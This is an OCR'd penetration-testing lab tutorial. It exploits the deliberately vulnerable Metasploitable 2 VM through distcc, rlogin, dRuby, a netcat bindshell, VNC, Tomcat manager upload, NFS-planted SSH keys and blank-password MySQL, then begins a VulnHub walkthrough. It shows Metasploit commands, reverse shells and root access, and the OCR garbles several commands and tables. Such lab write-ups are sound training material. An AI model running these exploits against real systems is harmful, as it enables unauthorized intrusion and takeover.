

#### **Exploiting Port 36255**

This is a weakness that allows arbitrary commands on systems running distccd. We will be using Distcc Daemon Command Execution. This module uses a documented security weakness to execute arbitrary commands on any system running distccd.

1 msf > use exploit/unix/misc/distcc\_exec 2 msf exploit (unix/misc/distcc\_exec) > set rhost 192.168.1.103 3 msf exploit (unix/misc/distcc\_exec) > exploit



## **Remote Login Exploitation**

A remote login is a tool that was used before ssh came into the picture. Since we have the login credentials for Metasploitable 2, we will be using Rlogin to connect to it, using the "-l" flag to define the login name.



1 rlogin -l msfadmin 192.168.1.103

```
msf auxiliary/scanner/rservices/rlogin_login 
msf auxiliary(scanner/rservices/rlogin_login) > set rhosts 192.168.1.103
rhosts => 192.168.1.103
msf auxiliary(scanner/rservices/rlogin_login) > set username root
username => root
ref auxiliary
             use auxiliary/scanner/rservices/rlogin_login
 nsf auxiliary(scanner/rservices/rlogin_login) > exploit

192.168.1.103:513 - Starting rlogin sweep
192.168.1.103:513 rlogin - Attempting: 'root':"" from 'root'
192.168.1.103:513, rlogin 'root' from 'root' with no password.
*** auxiliary/scanner/rservices/rlogin_login is still calling the de
*** For detailed information about LoginScanners and the Credentials

 [*] 192.168.1.103:513
[*] 192.168.1.103:513
 [+] 192.168.1.103:513
[!] 192.168.1.103:513
[!] 192.168.1.103:513
                                                            *** For detailed information about Loginstanders and the credentiats
    https://github.com/rapid7/metasploit-framework/wiki/Creating-Me
    https://github.com/rapid7/metasploit-framework/wiki/How-to-writ
    https://github.com/rapid7/metasploit-framework/pull/5376
    https://github.com/rapid7/metasploit-framework/pull/5377

[!] 192.168.1.103:513
[!] 192.168.1.103:513
[!] 192.168.1.103:513
 [!] 192.168.1.103:513
         192.168.1.103:513
 [1]
        Command shell session 8 opened (192.168.1.108:1023 -> 192.168.1.103:513) at 2018-12-13 08:24
         Scanned 1 of 1 hosts (100% complete)
```

Metasploit has a module in its auxiliary section that we can use to get into the rlogin.

1 msf > use auxiliary/scanner/rservices/rlogin login

2 msf auxiliary (scanner/rservices/rlogin login) > set rhosts 192.168.1.103

3 msf auxiliary (scanner/rservices/rlogin\_login) > set username root

4 msf auxiliary (scanner/rservices/rlogin\_login) > exploit

| <u>msf</u> > use auxiliary/scanner/rservices/rlogin_login 👝                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <u>msf</u> auxiliary(scanner/rservices/rlogin_login) > set rhosts 192.168.1.103                                                                                                    |
| rhosts => 192.168.1.103                                                                                                    |
| <u>msf</u> auxiliary(scanner/rservices/rlogin_login) > set username root                                                                                                    |
| username => root                                                                                                    |
| <u>msf</u> auxiliary(scanner/rservices/rlogin login) > exploit                                                                                                    |
|                                                                                                    |
| <pre>[*] 192.168.1.103:513 - 192.168.1.103:513 - Starting rlogin sweep</pre>                                                                                                    |
| <pre>[*] 192.168.1.103:513 - 192.168.1.103:513 rlogin - Attempting: 'root':"" from 'root'</pre>                                                                                                    |
| <pre>[+] 192.168.1.103:513 - 192.168.1.103:513, rlogin 'root' from 'root' with no password.</pre>                                                                                                    |
| [!] 192.168.1.103:513 - *** auxiliary/scanner/rservices/rlogin login is still calling the dep                                                                                                    |
| [!] 192.168.1.103:513 - *** For detailed information about LoginScanners and the Credentials                                                                                                    |
| [!] 192.168.1.103:513 - https://github.com/rapid7/metasploit-framework/wiki/Creating-Metasploit-framework/wiki/Creating-Metasploit-framework/wiki |
| [!] 192.168.1.103:513 - https://github.com/rapid7/metasploit-framework/wiki/How-to-write                                                                                                    |
| [!] 192.168.1.103:513 *** For examples of modules converted to just report credentials with                                                                                                    |
| <pre>[!] 192.168.1.103:513 https://github.com/rapid7/metasploit-framework/pull/5376</pre>                                                                                                    |
| <pre>[!] 192.168.1.103:513 - https://github.com/rapid7/metasploit-framework/pull/5377</pre>                                                                                                    |
| [*] Command shell session 8 opened (192.168.1.108:1023 -> 192.168.1.103:513) at 2018-12-13 08:24                                                                                                    |
| [*] Scanned 1 of 1 hosts (100% complete)                                                                                                    |
| [*] Auxiliary module execution completed                                                                                                    |

#### **Exploiting Distributed Ruby Remote Code Execution (8787)**

Now that we know that this service is running successfully, let's try to exploit it using

Metasploit.

This module exploits remote code execution vulnerabilities in dRuby.



1 msf > use exploit/linux/misc/drb\_remote\_codeexec

2 msf exploit (linux/misc/drb\_remote\_code) > set rhost 192.168.1.103

3 msf exploit (linux/misc/drb\_remote\_code) > exploit



#### **Bindshell Exploitation**

Metasploitable 2 comes with an open bindshell service running on port 1524. We will be using

Netcat to connect to it.

| nc 192.168.1.103 1524 | - |
|-----------------------|---|
|                       |   |
|                       | - |
| 4                     |   |

1 nc 192.168.1.103 1524



#### **Exploiting Port 5900 (VNC)**

Virtual Network Computing or VNC service runs on port 5900, this service can be exploited

using a module in Metasploit to find the login credentials. This module will test a VNC server on a range of machines and report successful logins.

Currently, it supports RFB protocol version 3.3, 3.7, 3.8 and 4.001 using the VNC challengeresponse authentication method.

| msf > use auxiliary/scanner/vn | - |
|--------------------------------|---|
| msf auxiliary (scanner/vnc/vnc |   |
| msf auxiliary (scanner/vnc/vnc | - |
|                                | 4 |
|                                |   |

1 msf > use auxiliary/scanner/vnc/vnc\_login 2 msf auxiliary (scanner/vnc/vnc\_login) > set login 192.168.1.103 3 msf auxiliary (scanner/vnc/vnc\_login) > exploit



Let's put what we've found to the test by connecting using the vncviewer

| vncview er 192.168.1.103 |   |
|--------------------------|---|
|                          |   |
|                          | Ŧ |
| 4                        |   |

1 vncviewer 192.168.1.103



The credentials work and we have a remote desktop session that pops up in Kali.



#### **Exploiting Port 8180 (Apache Tomcat)**

We saw during the service scan that Apache Tomcat is running on port 8180. Incidentally, Metasploit has an exploit for Tomcat that we can use to get a Meterpreter session. The exploit uses the default credentials used by Tomcat to gain access. This module can be used to execute a payload on Apache Tomcat servers that have an exposed "manager" application. The payload is uploaded as a WAR archive containing a JSP application using a POST request against the /manager/html/upload component. NOTE: The compatible payload sets vary based on the selected target. For example, you must select the Windows target to use native Windows payloads



1 msf > use exploit/multi/http/tomcat mgr upload

2 msf exploit (multi/http/tomcat\_mgr\_upload) > set rhost 192.168.1.103

3 msf exploit (multi/http/tomcat\_mgr\_upload) > set rpost 8108

4 msf exploit (multi/http/tomcat\_mgr\_upload) > set httpusername tomcat

5 msf exploit (multi/http/tomcat\_mgr\_upload) > set httppassword tomcat

6 msf exploit (multi/http/tomcat\_mgr\_upload) > exploit

```
rport => 8180
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying HeZIp7W1GN4...
[*] Executing HeZIp7W1GN4...
[*] Undeploying HeZIp7W1GN4 ...
[*] Sending stage (53845 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.108:4444 -> 192.168.1.103:57415) at 2018-12
meterpreter > sysinfo
           : metasploitable
Computer
0S
            : Linux 2.6.24-16-server (i386)
leterpreter : java/linux
<u>meterpreter</u> >
```

```
👓 🗛 🗘 🗘 🗘 oot@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id rsa):
Created directory '/root/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
/our identification has been saved in /root/.ssh/id rsa.
Your public key has been saved in /root/.ssh/id rsa.pub.
The key fingerprint is:
SHA256:EbzGMda00CsB4tGpPhow/wZ5uPKfwYNUTw1eY72nhUg root@kali
The key's randomart image is:
 ----[RSA 2048]----+
 ...o . =Eoo
 ..o.. o=oB o
 00 ..00 *.+ 0
00.0 ..+S +
 .+=00 .
 .....+.
 0.0+
 0.00
 ----[SHA256]----
    @kali:~# mkdir /tmp/sshkey 🖨
@kali:~# mount -t nfs 192.168.1.103:/ /tmp/sshkey/ 🛵
bash: unmount: command not found
 The authenticity of host '192.168.1.103 (192.168.1.103)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.1.103' (RSA) to the list of known hosts.
Last login: Thu Dec 13 10:41:27 2018 from 192.168.1.108
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#
```

#### **Exploiting Port 3306 (MYSQL)**

The MySQL database in Metasploitable 2 has negligible security, we will connect to it using the MySQL function of Kali by defining the username and host IP. The password will be left blank.



1 mysql -u root -h 192.168.1.103 -p



#### **VULNHUB CTF: LAZYSYSADMIN WALKTHROUGH**

# Steps:

• Information gathering and Scanning

First we need to know the ip address of our machine for which we have used below command:

ifconfig

Then we have scanned our local network to find the victim machine's ip address and then scanned the network to find the open ports and services.

```
a. netdiscover -r ip address/24
```

b. nmap -sV victim machine's ip address

| r. |                                             | ro   | ot@kali | :~    |            |         |         | 0 | • | ( |
|----|---------------------------------------------|------|---------|-------|------------|---------|---------|---|---|---|
| 1  | File Edit View Search Terminal Tabs         | Help | 0       |       |            |         |         |   |   |   |
|    | root@kali: ~                                | ×    |         |       | root@kali: | ~       | ;       | × | æ | 1 |
|    | Currently scanning: Finished!               | 1 5  | Screen  | View: | Unique Ho  | osts    |         |   |   |   |
|    | 72 Captured ARP Req/Rep packets,            | from | n 5 ho: | sts.  | Total si:  | ze: 432 | Θ       |   |   |   |
|    | IP At MAC Address                           | Co   | ount    | Len   | MAC Vend   | ior / H | ostname | 2 |   |   |
|    | 192.168.186.2 00:50:56:e0:11:7              | 0    | 12      | 720   | VMware,    | Inc.    |         |   |   |   |
|    | 192.168.186. ( 00:0c:20:20.0f.              | 0    | 6       | 360   | VMware,    | Inc.    |         |   |   |   |
|    | 192.168.186.1 00:50.55.00.00.0              | 8    | 49      | 2940  | VMware,    | Inc.    |         |   |   |   |
|    | 192.168.186.254 00:50.50.fu.Lo.o            | -    | 3       | 180   | VMware,    | Inc.    |         |   |   |   |
|    | 192.168.186. 🥯 00:00:20:01:00:0             | f    | 2       | 120   | VMware,    | Inc.    |         |   |   |   |
